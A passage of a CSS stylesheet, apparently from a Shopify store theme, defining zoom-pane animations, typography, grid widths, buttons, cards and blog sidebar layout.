		transform: scale(.5);
		opacity: 0
	}
}

@-webkit-keyframes drift-loader-rotate {
	0% {
		transform: translate(-50%, -50%) rotate(0)
	}

	50% {
		transform: translate(-50%, -50%) rotate(-180deg)
	}

	100% {
		transform: translate(-50%, -50%) rotate(-360deg)
	}
}

@keyframes drift-loader-rotate {
	0% {
		transform: translate(-50%, -50%) rotate(0)
	}

	50% {
		transform: translate(-50%, -50%) rotate(-180deg)
	}

	100% {
		transform: translate(-50%, -50%) rotate(-360deg)
	}
}

@-webkit-keyframes drift-loader-before {

	0%,
	100%,
	50% {
		transform: scale(1)
	}

	10%,
	40% {
		transform: scale(1.2) translateX(6px)
	}

	25% {
		transform: scale(1.3) translateX(8px)
	}

	60%,
	90% {
		transform: scale(.8) translateX(6px)
	}

	75% {
		transform: scale(.7) translateX(8px)
	}
}

@keyframes drift-loader-before {

	0%,
	100%,
	50% {
		transform: scale(1)
	}

	10%,
	40% {
		transform: scale(1.2) translateX(6px)
	}

	25% {
		transform: scale(1.3) translateX(8px)
	}

	60%,
	90% {
		transform: scale(.8) translateX(6px)
	}

	75% {
		transform: scale(.7) translateX(8px)
	}
}

@-webkit-keyframes drift-loader-after {

	0%,
	100%,
	50% {
		transform: scale(1)
	}

	10%,
	40% {
		transform: scale(1.2) translateX(-6px)
	}

	25% {
		transform: scale(1.3) translateX(-8px)
	}

	60%,
	90% {
		transform: scale(.8) translateX(-6px)
	}

	75% {
		transform: scale(.7) translateX(-8px)
	}
}

@keyframes drift-loader-after {

	0%,
	100%,
	50% {
		transform: scale(1)
	}

	10%,
	40% {
		transform: scale(1.2) translateX(-6px)
	}

	25% {
		transform: scale(1.3) translateX(-8px)
	}

	60%,
	90% {
		transform: scale(.8) translateX(-6px)
	}

	75% {
		transform: scale(.7) translateX(-8px)
	}
}

.drift-zoom-pane {
	position: absolute;
	background: var(--secondary-background);
	top: 0;
	left: 0;
	height: 520px;
	width: 100%;
	max-width: 520px;
	z-index: 2;
	border: 1px solid var(--accent-color);
	border-radius: 3px;
	box-shadow: 0 1px 2px rgba(#000, .2);
	transform: translate3d(0, 0, 0)
}

.button--ternary,
.button--transparent {
	box-shadow: 0 0 0 1px var(--border-color) inset
}

.drift-zoom-pane.drift-opening {
	-webkit-animation: 180ms ease-out drift-fadeZoomIn;
	animation: 180ms ease-out drift-fadeZoomIn
}

.drift-zoom-pane.drift-closing {
	-webkit-animation: 210ms ease-in drift-fadeZoomOut;
	animation: 210ms ease-in drift-fadeZoomOut
}

.drift-zoom-pane.drift-inline {
	position: absolute;
	width: 150px;
	height: 150px;
	border-radius: 50%;
	box-shadow: 0 6px 18px rgba(0, 0, 0, .3)
}

.drift-loading .drift-zoom-pane-loader {
	display: block;
	position: absolute;
	top: 50%;
	left: 50%;
	transform: translate(-50%, -50%);
	width: 66px;
	height: 20px;
	-webkit-animation: 1.8s linear infinite drift-loader-rotate;
	animation: 1.8s linear infinite drift-loader-rotate
}

.drift-zoom-pane-loader:after,
.drift-zoom-pane-loader:before {
	content: "";
	display: block;
	width: 20px;
	height: 20px;
	position: absolute;
	top: 50%;
	margin-top: -10px;
	border-radius: 20px;
	background: rgba(var(--text-color-rgb), .4)
}

.drift-zoom-pane-loader:before {
	left: 0;
	-webkit-animation: 1.8s linear infinite drift-loader-before;
	animation: 1.8s linear infinite drift-loader-before
}

.drift-zoom-pane-loader:after {
	right: 0;
	-webkit-animation: 1.8s linear -.9s infinite drift-loader-after;
	animation: 1.8s linear -.9s infinite drift-loader-after
}

.drift-bounding-box {
	background-color: rgba(var(--accent-color-rgb), .05);
	border: 1px solid var(--accent-color);
	border-radius: 3px
}

html {
	font-family: var(--text-font-family);
	font-weight: var(--text-font-weight);
	font-style: var(--text-font-style);
	font-size: calc(var(--base-text-font-size) - 1px);
	line-height: 1.87;
	color: var(--text-color);
	background: var(--background)
}

#badges-product {
	display: flex;
	align-items: center;
	justify-content: flex-start;
	flex-direction: column;
	width: 100%
}

#badges-product .badge {
	display: flex;
	align-items: flex-start;
	justify-content: start;
	width: 100%
}

#badges-product .badge .badge-icon {
	margin-right: 10px;
	margin-top: 5px;
	fill: rgba(0, 0, 0, 0.55);
	color: rgba(0, 0, 0, .55)
}

#badges-product .badge .badge-text {
	flex: 1;
	color: rgba(0, 0, 0, .55);
	font-size: 13px;
	margin-bottom: 5px
}

#badges-product p {
	margin: 0;
	padding: 0
}

#badges-product .badge .badge-text .highlight-text {
	color: #0086ff
}

.heading,
.rte h1,
.rte h2,
.rte h3,
.rte h4,
.rte h5,
.rte h6 {
	font-family: var(--heading-font-family);
	font-weight: var(--heading-font-weight);
	font-style: var(--heading-font-style);
	color: var(--heading-color)
}

.article-item__image,
.video-wrapper__image {
	font-family: "object-fit: cover; object-position: center"
}

.h1,
.rte h1 {
	margin-bottom: 20px;
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 24px));
	line-height: 1.45
}

.h2,
.rte h2 {
	margin-bottom: 20px;
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 22px));
	line-height: 1.55
}

.h3,
.rte h3 {
	margin-bottom: 14px;
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 20px));
	line-height: 1.6
}

.h4,
.rte h4 {
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 16px));
	line-height: 1.75
}

.h5,
.h6,
.rte h4,
.rte h5 {
	line-height: 1.85;
	text-transform: uppercase
}

.h5,
.rte h4 {
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 14px))
}

.h6,
.rte h5 {
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 12px))
}

.highlight,
.text--strong {
	overflow: hidden;
	display: -webkit-box;
	font-weight: 400
}

.link--strong,
.link1--strong {
	font-weight: var(--heading-font-weight)
}

.link:focus,
.link:hover {
	color: var(--link-color)
}

.link--secondary:focus,
.link--secondary:hover {
	color: var(--heading-color)
}

.link--accented {
	color: var(--accent-color)
}

.link1 {
	color: var(--secondary-button-background);
	margin-botton: 2px
}

.link1:focus,
.link1:hover {
	color: var(--primary-button-background)
}

.article__comments-count,
.link1--secondary:focus,
.link1--secondary:hover {
	color: var(--heading-color)
}

.blog-sidebar__post-item:hover .blog-sidebar__post-title,
.link1--accented,
.search-bar__item-price {
	color: var(--accent-color)
}

@-webkit-keyframes spinnerRotation {
	0% {
		transform: rotate(0)
	}

	100% {
		transform: rotate(360deg)
	}
}

@keyframes spinnerRotation {
	0% {
		transform: rotate(0)
	}

	100% {
		transform: rotate(360deg)
	}
}

.icon {
	display: inline-block;
	height: 1em;
	width: 1em;
	vertical-align: middle;
	background: 0 0;
	overflow: visible
}

.icon--search-loader {
	-webkit-animation: .7s linear infinite spinnerRotation;
	animation: .7s linear infinite spinnerRotation
}

@media (-moz-touch-enabled:1),
(hover:none) {
	.touch-area {
		position: relative;
		background: 0 0
	}

	.touch-area::before {
		position: absolute;
		content: "";
		top: -8px;
		right: -8px;
		left: -8px;
		bottom: -8px;
		transform: translateZ(0)
	}
}

.table-wrapper {
	white-space: nowrap;
	-webkit-overflow-scrolling: touch
}

.overflow-none {
	overflow: hidden
}

.rte table,
.table {
	width: 100%;
	text-align: left;
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 14px))
}

#shopify-product-reviews .spr-review-header-byline strong,
.table th {
	font-weight: 400
}

.mobile-menu__section,
.table td,
.table th {
	padding: 16px 20px
}

.table td:first-child,
.table th:first-child {
	padding-left: 20px
}

.table td:last-child,
.table th:last-child {
	padding-right: 20px
}

.table tbody tr {
	border-top: 1px solid var(--border-color)
}

.table .table__cell--right {
	text-align: right
}

.table .table__cell--center {
	text-align: center
}

.table--loose tbody td {
	padding-top: 18px;
	padding-bottom: 18px
}

.is-locked {
	overflow-y: hidden
}

.visually-hidden {
	position: absolute !important;
	overflow: hidden;
	clip: rect(0 0 0 0);
	height: 1px;
	width: 1px;
	margin: -1px;
	padding: 0;
	border: 0
}

.anchor,
.aspect-ratio {
	position: relative
}

.aspect-ratio,
.container {
	margin-left: auto;
	margin-right: auto
}

.container {
	max-width: var(--layout-width);
	padding: 0 var(--mobile-container-gutter)
}

.container--medium {
	max-width: 1150px
}

.container--narrow,
.shopify-policy__container {
	max-width: 800px
}

.container--extra-narrow {
	max-width: 630px
}

.container--giga-narrow {
	max-width: 520px
}

.anchor {
	display: block;
	top: -75px;
	visibility: hidden
}

.image-border-radius>img {
	overflow: auto;
	border-radius: calc(var(--border-radius-theme) - 4px)
}

.image-principal-border-radius {
	overflow: auto;
	border-radius: var(--border-radius-theme)
}

.aspect-ratio img,
.aspect-ratio svg,
.aspect-ratio video {
	position: absolute;
	height: 100%;
	width: 100%;
	max-width: 100%;
	max-height: 100%;
	top: 0;
	left: 0
}

.aspect-ratio--square {
	padding-bottom: 100% !important
}

.aspect-ratio--short {
	padding-bottom: 75% !important
}

.aspect-ratio--tall {
	padding-bottom: 150% !important
}

.aspect-ratio--short img,
.aspect-ratio--square img,
.aspect-ratio--tall img {
	position: absolute;
	width: auto;
	height: auto;
	left: 50%;
	top: 50%;
	transform: translate(-50%, -50%)
}

@supports ((-o-object-fit:contain) or (object-fit:contain)) {

	.aspect-ratio--short img,
	.aspect-ratio--square img,
	.aspect-ratio--tall img {
		width: 100%;
		height: 100%;
		-o-object-fit: contain;
		object-fit: contain
	}
}

@-webkit-keyframes lazyLoader {

	0%,
	100% {
		transform: translateX(-50%)
	}

	50% {
		transform: translateX(100%)
	}
}

@keyframes lazyLoader {

	0%,
	100% {
		transform: translateX(-50%)
	}

	50% {
		transform: translateX(100%)
	}
}

.\31\/1,
img.lazyload[data-sizes=auto] {
	width: 100%
}

.image--fade-in {
	opacity: 0;
	transition: opacity .3s ease-in-out
}

.lazyloaded.image--fade-in,
.no-js [data-bg],
.no-js [data-bgset] {
	opacity: 1
}

.lazyload__loader {
	position: absolute;
	display: block;
	height: 2px;
	width: 40px;
	left: 0;
	bottom: 0;
	right: 0;
	top: 0;
	opacity: 0;
	visibility: hidden;
	margin: auto;
	pointer-events: none;
	background-color: var(--border-color);
	z-index: -1;
	transition: .2s ease-in-out;
	overflow: hidden
}

.lazyload__loader::after {
	position: absolute;
	content: "";
	bottom: 0;
	right: 0;
	top: 0;
	height: 100%;
	width: 200%;
	background-color: var(--text-color)
}

.lazyloading~.lazyload__loader {
	opacity: 1;
	visibility: visible;
	z-index: 1
}

.lazyloading~.lazyload__loader::after {
	-webkit-animation: 3s cubic-bezier(0.43, 0.43, 0.25, 0.99) infinite lazyLoader;
	animation: 3s cubic-bezier(0.43, 0.43, 0.25, 0.99) infinite lazyLoader
}

.placeholder-background,
.video-wrapper iframe,
.video-wrapper--native .plyr,
.video-wrapper--native video {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%
}

.placeholder-svg {
	display: block;
	fill: var(--text-color);
	background-color: rgba(var(--text-color-rgb), .1);
	width: 100%;
	height: 100%;
	max-width: 100%;
	max-height: 100%
}

.placeholder-svg--inverted {
	fill: var(--background);
	background-color: var(--text-color);
	fill-opacity: 0.5
}

.grid {
	display: flex;
	flex-wrap: wrap;
	list-style: none;
	padding: 0;
	margin: 0 0 -18px -18px;
	font-size: 0
}

.grid__cell {
	box-sizing: border-box;
	display: inline-block;
	width: 100%;
	padding: 0 0 18px 18px;
	margin: 0;
	vertical-align: top;
	font-size: 1rem
}

.grid__cell--top {
	align-self: flex-start
}

.grid__cell--middle {
	align-self: center
}

.grid__cell--bottom {
	align-self: flex-end
}

.\31\/2 {
	width: 50%
}

.\31\/3 {
	width: 33.333333%
}

.\31\/4 {
	width: 25%
}

.\31\/5 {
	width: 20%
}

.\31\/6 {
	width: 16.666667%
}

@media screen and (max-width:640px) {
	.card .table {
		margin-left: 20px
	}

	.card .table td:first-child,
	.card .table th:first-child {
		padding-left: 0
	}

	.container--flush {
		padding: 0
	}

	.container--unflush {
		padding: 0 var(--mobile-container-gutter)
	}

	.hidden-phone {
		display: none !important
	}

	.\31\/1--phone {
		width: 100%
	}

	.\31\/2--phone {
		width: 50%
	}

	.\31\/3--phone {
		width: 33.333333%
	}

	.\31\/4--phone {
		width: 25%
	}

	.\31\/5--phone {
		width: 20%
	}

	.\31\/6--phone {
		width: 16.666667%
	}

	.scroller .block-list__item {
		width: 81%
	}
}

@media screen and (min-width:641px) and (max-width:999px) {
	.hidden-tablet {
		display: none !important
	}

	.\31\/1--tablet {
		width: 100%
	}

	.\31\/2--tablet {
		width: 50%
	}

	.\31\/3--tablet {
		width: 33.333333%
	}

	.\31\/4--tablet {
		width: 25%
	}

	.\31\/5--tablet {
		width: 20%
	}

	.\31\/6--tablet {
		width: 16.666667%
	}
}

@media screen and (min-width:641px) {
	.drift-zoom-pane.drift-inline {
		width: 240px;
		height: 240px
	}

	html {
		font-size: var(--base-text-font-size)
	}

	.h1,
	.rte h1 {
		font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 26px));
		line-height: 1.43
	}

	.h2,
	.rte h2 {
		font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 25px));
		line-height: 1.5
	}

	.h3,
	.rte h3 {
		font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 21px));
		line-height: 1.5
	}

	.h4,
	.rte h4 {
		font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 18px));
		line-height: 1.7
	}

	.h5,
	.rte h5 {
		font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 16px));
		line-height: 1.75
	}

	.h6,
	.rte h6 {
		font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 13px));
		line-height: 1.7
	}

	.table td,
	.table th {
		padding: 15px 30px
	}

	.table td:first-child,
	.table th:first-child {
		padding-left: 30px
	}

	.table td:last-child,
	.table th:last-child {
		padding-right: 30px
	}

	.container {
		padding: 0 var(--desktop-container-gutter)
	}

	.grid {
		margin: 0 0 -30px -30px
	}

	.grid__cell {
		padding: 0 0 30px 30px
	}

	.hidden-tablet-and-up {
		display: none !important
	}

	.\31\/1--tablet-and-up {
		width: 100%
	}

	.\31\/2--tablet-and-up {
		width: 50%
	}

	.\31\/3--tablet-and-up {
		width: 33.333333%
	}

	.\31\/4--tablet-and-up {
		width: 25%
	}

	.\31\/5--tablet-and-up {
		width: 20%
	}

	.\31\/6--tablet-and-up {
		width: 16.666667%
	}
}

@media screen and (max-width:999px) {
	.hidden-pocket {
		display: none !important
	}

	.\31\/1--pocket {
		width: 100%
	}

	.\31\/2--pocket {
		width: 50%
	}

	.\31\/3--pocket {
		width: 33.333333%
	}

	.\31\/4--pocket {
		width: 25%
	}

	.\31\/5--pocket {
		width: 20%
	}

	.\31\/6--pocket {
		width: 16.666667%
	}

	.scroller .block-list {
		white-space: nowrap;
		flex-flow: row nowrap
	}

	.scroller .block-list::before {
		content: "";
		flex: 0 0 var(--mobile-container-gutter)
	}

	.scroller .block-list::after {
		content: "";
		flex: 0 0 calc(var(--mobile-container-gutter) - 7px)
	}

	.scroller .block-list__item {
		flex: 0 0 auto;
		white-space: normal;
		scroll-snap-align: center
	}
}

@media screen and (min-width:1000px) {
	.table-wrapper {
		white-space: normal;
		overflow: visible
	}

	.hidden-lap-and-up {
		display: none !important
	}

	.\31\/1--lap-and-up {
		width: 100%
	}

	.\39\/12--lap-and-up {
		width: 75%
	}

	.\32\/3--lap-and-up {
		width: 66.666666%
	}

	.\31\/2--lap-and-up {
		width: 50%
	}

	.\31\/3--lap-and-up {
		width: 33.333333%
	}

	.\31\/4--lap-and-up {
		width: 25%
	}

	.\31\/5--lap-and-up {
		width: 20%
	}

	.\31\/6--lap-and-up {
		width: 16.666667%
	}

	.block-list {
		white-space: normal
	}

	.block-list::after,
	.block-list::before {
		display: none
	}

	.block-list__item--grow {
		flex-grow: 1
	}
}

@media screen and (min-width:1280px) {
	.hidden-desk {
		display: none !important
	}

	.\31\/1--desk {
		width: 100%
	}

	.\39\/12--desk {
		width: 75%
	}

	.\32\/3--desk {
		width: 66.666666%
	}

	.\31\/2--desk {
		width: 50%
	}

	.\31\/3--desk {
		width: 33.333333%
	}

	.\31\/4--desk {
		width: 25%
	}

	.\31\/5--desk {
		width: 20%
	}

	.\31\/6--desk {
		width: 16.666667%
	}

	.article-item__meta-item+.article-item__meta-item::before {
		margin: 0 14px
	}
}

.block-list,
.block-list__item,
.footer__localization-form,
.product-item--horizontal,
.product-item--list {
	display: flex
}

.block-list {
	flex-flow: column nowrap;
	margin: 0 -7px -20px
}

@media screen and (-ms-high-contrast:active),
(-ms-high-contrast:none) {
	.block-list__item {
		display: block
	}
}

.block-list__item>:first-child {
	margin: 0 7px 20px;
	flex: 1 0 0%;
	border-radius: calc(var(--border-radius-theme) + 8px) !important
}

@media only screen and (max-width:999px) {
	.mobhide {
		display: none !important
	}

	.flex {
		flex-direction: column
	}

	.metade {
		width: 100% !important
	}

	.frete,
	.product-form__info-content .price-list,
	.product-form__info-content .product-meta__label-list {
		margin-left: 0
	}
}

.metade {
	width: 48%
}

.metade span {
    width: 100%;
    background: none;
    border: 1px solid var(--primary-button-background);
    color: var(--primary-button-background);
}

.article__navigation svg,
.card__navigation-breadcrumb svg {
	width: 8px;
	height: 12px;
	vertical-align: -1px
}

.metade span:hover {
    background: var(--primary-button-background);
	color: var(--primary-button-text-color);
	width: 100%
}

.flex {
	display: flex;
	width: 100%;
	justify-content: space-between
}

@media screen and (min-width:641px) {
	.block-list {
		flex-direction: row;
		flex-wrap: wrap;
		margin: 0 -15px -30px
	}

	.block-list__item>:first-child {
		margin: 0 15px 30px
	}
}

.block-list--loose {
	margin-bottom: -45px
}

.block-list--loose .block-list__item>:first-child,
.blog-sidebar__item,
.team__block-list {
	margin-bottom: 45px
}

.article-item__image-container {
	display: block;
	margin-bottom: 15px;
	border-radius: 3px;
	overflow: hidden
}

.article-item__image-container--placeholder {
	height: 200px
}

.article-item__image {
	-o-object-fit: cover;
	object-fit: cover;
	-o-object-position: center;
	object-position: center;
	transform: scale(1.01);
	transition: opacity .2s ease-in-out, transform .95s cubic-bezier(.25, .46, .45, .94)
}

@media (-moz-touch-enabled:0),
(hover:hover) {

	.features--animate-zoom .article-item:hover .article-item__image,
	.features--animate-zoom .collection-item:hover img {
		transform: scale(1.07)
	}

	.article-item:hover .article-item__title {
		color: var(--accent-color)
	}

	.collection-item:hover .collection-item__title {
		color: var(--accent-color);
		transform: translateX(0)
	}

	.collection-item:hover .collection-item__title svg {
		opacity: 1;
		right: 0
	}
}

.article-item__meta {
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 12px))
}

.article-item__meta-item:not(:last-child)::after {
	display: inline-block;
	content: "";
	width: 5px;
	height: 5px;
	margin: -1px 10px 0;
	border-radius: 100%;
	background: rgba(var(--text-color-rgb), .4);
	vertical-align: middle
}

.article-item__title {
	margin-bottom: 4px
}

.article-item__excerpt {
	margin-top: 12px
}

.article-comment__author,
.article-comment__date,
.article__navigation {
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 14px))
}

.article__image-wrapper {
	position: relative;
	width: calc(100% + (var(--mobile-container-gutter) * 2));
	left: calc(-1 * var(--mobile-container-gutter));
	margin-top: 4px;
	z-index: 1
}

.article__toolbar,
.article__toolbar-item {
	display: flex;
	align-items: center
}

.article__toolbar {
	justify-content: space-between
}

.article__toolbar-item .icon--bi-comment {
	width: 24px;
	height: 23px;
	margin-right: 15px
}

.article__share-label,
.collection__layout-label,
.password__social-text {
	margin-right: 20px
}

.article__inner {
	max-width: 680px;
	margin: 40px auto 100px
}

.article__content {
	margin-bottom: 2.8em
}

.article__aside {
	margin-bottom: 50px
}

.article__aside-item {
	display: flex;
	align-items: center
}

.article__aside-item+.article__aside-item,
.collection__description,
.exit-popup__form,
.footer__newsletter-form,
.gift-card__alert,
.popup-newsletter__form {
	margin-top: 20px
}

.article__navigation {
	display: flex;
	justify-content: space-between;
	align-items: center;
	padding: 41px 0;
	border-top: 1px solid var(--border-color);
	border-bottom: 1px solid var(--border-color)
}

.article__navigation--align-right {
	justify-content: flex-end
}

.article__navigation-item--next svg {
	margin-left: 12px
}

.article__comment-form,
.article__comment-list,
.contact__store-info,
.faq__contact-info {
	margin-top: 50px
}

.article__comment-list-heading {
	margin-bottom: 30px
}

.article-comment {
	display: flex;
	align-items: flex-start;
	margin-bottom: 32px
}

.article-comment:first-child {
	margin-top: 30px
}

.article-comment__gravatar {
	border-radius: 100%;
	max-width: 50px;
	margin: 5px 22px 0 0
}

.article-comment__author {
	margin-bottom: 0
}

.article-comment__date {
	display: block;
	margin-bottom: 12px;
	font-style: italic
}

.article__comment-list+.article__comment-form {
	margin-top: 70px
}

#shopify-product-reviews .spr-review-header-starratings,
.article__comment-form-title,
.collection__meta,
.mini-cart__product-info {
	margin-bottom: 12px
}

.article__moderated-note {
	font-style: italic
}

#shopify-product-reviews .spr-review+.spr-review,
.article__comment-form-wrapper {
	margin-top: 32px
}

.shopify-section__article {
	max-width: 980px
}

.blog-sidebar__item--newsletter,
.blog-sidebar__item--products {
	margin-bottom: 50px
}

.blog-sidebar__item:first-child:not(.blog-sidebar__item--newsletter) {
	margin-top: -.435em
}

.blog-sidebar__block-title,
.team__block-item {
	margin-bottom: 20px
}

@media screen and (min-width:1000px) {
	.blog-container--without-sidebar .article-item--featured .aspect-ratio {
		padding-bottom: 40% !important
	}

	.blog-container {
		display: flex;
		align-items: flex-start;
		justify-content: center
	}

	.shopify-section__article,
	.shopify-section__blog-posts {
		flex-grow: 1;
		flex-shrink: 0;
		flex-basis: 0
	}

	.blog-sidebar {
		width: 300px;
		margin-left: 60px
	}
}

.blog-sidebar__item--newsletter {
	padding: 30px 20px;
	border-radius: 3px;
	text-align: center
}

.blog-sidebar__item--newsletter .heading {
	color: inherit
}

.blog-sidebar__post-list,
.card__linklist,
.collection__filter-checkbox-list,
.list--unstyled,
.mega-menu__linklist,
.mobile-menu__nav,
.rte ul {
	list-style: none
}

.blog-sidebar__post-item {
	display: flex;
	align-items: flex-start;
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 14px))
}

.features--animate-zoom .blog-sidebar__post-item:hover .blog-sidebar__post-image {
	transform: scale(1.1)
}

.blog-sidebar__post-item+.blog-sidebar__post-item,
.newsletter {
	margin-top: 30px
}

.blog-sidebar__post-image-wrapper {
	position: relative;
	display: block;
	flex-shrink: 0;
	width: 100px;
	margin-right: 20px
}

.blog-sidebar__post-image,
.blog-sidebar__post-placeholder {
	min-height: 80px;
	transition: transform .65s cubic-bezier(.25, .46, .45, .94)
}

.blog-sidebar__post-image-overflow {
	overflow: hidden;
	border-radius: 3px
}

.blog-sidebar__post-title {
	position: relative;
	display: block;
	display: -webkit-box;
	margin-top: 2px;
	line-height: 1.55;
	overflow: hidden
}

.blog-sidebar__post-meta {
	margin-top: 4px;
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 13px))
}

.blog-sidebar__post-meta-item:not(:last-child)::after {
	display: inline-block;
	content: "";
	width: 5px;
	height: 5px;
	margin: 0 10px;
	border-radius: 100%;
	background: rgba(var(--text-color-rgb), .4);
	vertical-align: middle
}

.blog-sidebar__post-list--ranked {
	counter-reset: post-ranking 0
}

.blog-sidebar__post-list--ranked .blog-sidebar__post-image-wrapper::before {
	position: absolute;
	content: counter(post-ranking);
	top: calc(50% - 16px);
	left: -16px;
	border: 2px solid var(--background);
	height: 32px;
	width: 32px;
	line-height: 28px;
	text-align: center;
	border-radius: 100%;
	background: var(--accent-color);
	color: var(--secondary-background);
	font-weight: var(--text-font-bolder-weight);
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 14px));
	counter-increment: post-ranking;
	z-index: 1
}

.blog-sidebar__item--products .product-item {
	width: 100%
}

.blog-sidebar__item--products .product-item__image-wrapper {
	width: 75px !important
}

.blog-sidebar__item--products .product-item__price-list>.price {
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 16px))
}

.blog-sidebar__linklist {
	list-style: none;
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 14px))
}

.blog-sidebar__link-item {
	padding: 14px 0;
	border-bottom: 1px solid var(--form-border-color);
	line-height: 1.5
}

.blog-sidebar__link-item:first-child {
	padding-top: 5px
}

.blog-sidebar__link-item:last-child {
	border-bottom: none;
	padding-bottom: 0
}

.blog-sidebar__link-item>a,
.form__submit,
.header .icon--account,
.header .icon--cart,
.header .icon--close,
.header .icon--hamburger,
.header .icon--hamburger-mobile,
.header .icon--search,
.header__logo-link {
	display: block
}

.button,
.button2 {
	display: inline-block;
	border-radius: var(--border-radius-btn);
	font-size: var(--base-text-font-size);
	transition: background .25s ease-in-out, color .25s ease-in-out, box-shadow .25s ease-in-out;
	text-align: center;
	position: relative;
	font-weight: var(--text-font-bolder-weight);
	cursor: pointer
}

.button {
	padding: 0 30px 3px;
	line-height: 45px
}

.button2 {
	padding: 0 30px;
	line-height: 48px;
	width: 75% !important
}

.button--extra-small,
.button--small {
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 14px))
}

.button[disabled] {
	cursor: not-allowed
}

.button--extra-small {
	padding: 0 15px;
	line-height: 34px
}

.button--small {
	line-height: 42px
}

.button--large {
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 16px));
	line-height: 55px
}

.button--extra-large {
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 18px));
	line-height: 60px
}

.button--primary-add {
	color: var(--secondary-button-background);
	margin-top: 0 !important;
	border: 2px solid rgb(var(--secondary-button-background-rgb-2) / 30%)
}

.button--primary,
.button2--primary {
	color: var(--primary-button-text-color)
}

.button--primary-add:hover {
	background: var(--secondary-button-background);
	color: var(--secondary-button-text-color)
}

.button--primary {
	background: var(--primary-button-background)
}

.button--primary:hover {
	background: rgba(var(--primary-button-background-rgb), .8);
	animation: .82s cubic-bezier(.36, .07, .19, .97) both shake;
	transform: translate3d(0, 0, 0);
	perspective: 1000px
}

.button2--primary,
.button2--primary::after {
	background: var(--primary-button-background)
}

.button2--primary {
	height: 0
}

.button2--primary::after {
	content: "";
	width: 75% !important
}

#shopify-product-reviews .spr-button:hover,
#shopify-product-reviews .spr-summary-actions-newreview:hover,
.button2--primary:hover {
	background: rgba(var(--primary-button-background-rgb), .8)
}

.button2--primary::after {
	content: "";
	height: 0;
	display: block;
	background: var(--primary-button-background);
	filter: brightness(.8);
	margin: -4px -30px;
	top: 0;
	position: relative;
	border-bottom-left-radius: 8px;
	border-bottom-right-radius: 8px
}

.button--secondary {
	background: var(--secondary-button-background);
	color: var(--secondary-button-text-color)
}

.button--secondary:hover {
	background: rgba(var(--secondary-button-background-rgb), .8)
}

.button--ternary {
	color: var(--accent-color)
}

.button--ternary:hover {
	background: rgba(var(--border-color-rgb), .5);
	color: var(--text-color)
}

.button--transparent {
	color: var(--text-color)
}

.button--transparent:hover {
	background: var(--primary-button-background);
	color: var(--primary-button-text-color);
	box-shadow: 0 0 0 1px var(--primary-button-background) inset
}

.button--disabled {
	background: var(--product-sold-out-color);
	box-shadow: 0 0 0 1px var(--product-sold-out-color) inset;
	color: var(--secondary-background)
}

.button--full {
	width: 100%
}

.button--min-width {
	min-width: 200px
}

.button--floating {
	transition: box-shadow .2s ease-in-out
}

.button--floating:hover {
	box-shadow: 0 2px 2px 2px rgba(0, 0, 0, .06)
}

.button-wrapper,
.custom-content--centered {
	text-align: center
}

.tempofrete {
	border-radius: var(--border-radius-theme);
	padding: 14px 15px 14px 18px;
	margin-bottom: 24px;
	background: #f2f2f5
}

.card,
.mini-cart {
	background: var(--secondary-background)
}

.button-stack,
.collection__filter-group-list--ordered,
.form__input-row,
.product-item--vertical,
.product-item--vertical .product-item__info {
	display: flex;
	flex-direction: column
}

.button-stack>.button+.button {
	margin-top: 10px
}

.button-group {
	display: flex;
	flex-direction: row;
	flex-wrap: wrap;
	margin: -5px
}

.button-group>* {
	margin: 5px
}

.button-group--fit>* {
	flex: 1 0 0;
	padding-left: 15px;
	padding-right: 15px
}

.button-group--loose {
	margin: -10px
}

.button-group--loose>* {
	margin: 10px
}

.card {
	position: relative;
	margin-bottom: 18px
}

.card__header {
	position: relative;
	padding: 20px 20px 0
}

.card__header--flex {
	display: flex;
	align-items: center;
	justify-content: space-between
}

.card__title,
.modal__title {
	margin-bottom: 0;
	text-align: center
}

.card__subtitle {
	margin-bottom: 14px;
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 12px))
}

.card__subtitle:first-child {
	margin-top: -.435em
}

.card__title--small {
	text-align: center;
	margin-bottom: 10px;
	margin-top: -2px;
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 20px))
}

.card__navigation,
.mini-cart .alert {
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 14px))
}

.card__collapsible-button,
.card__section {
	position: relative;
	padding: 24px
}

.card__collapsible-button {
	display: flex;
	align-items: center;
	justify-content: space-between;
	text-align: left;
	width: 100%;
	cursor: pointer
}

.card__collapsible-button .plus-button {
	margin-left: 10px;
	color: var(--heading-color)
}

.card__section+.card__section::before {
	position: absolute;
	display: block;
	content: "";
	width: calc(100% - var(--mobile-container-gutter));
	top: 0;
	right: 0;
	height: 1px;
	background: var(--border-color)
}

.card__section--no-padding {
	padding: 0 !important
}

.card__collapsible {
	height: 0;
	overflow: hidden;
	transition: .3s ease-in-out
}

.card__collapsible-content,
.estimate-shipping__collapsible .shipping-estimator {
	padding: 0 20px 20px
}

.card__separator {
	width: calc(100% + var(--mobile-container-gutter));
	margin: 20px 0;
	border: none;
	border-top: 1px solid var(--border-color)
}

.card__navigation {
	display: flex;
	justify-content: space-between;
	margin-bottom: 12px;
	margin-top: -3px
}

.card__linklist-item {
	display: block;
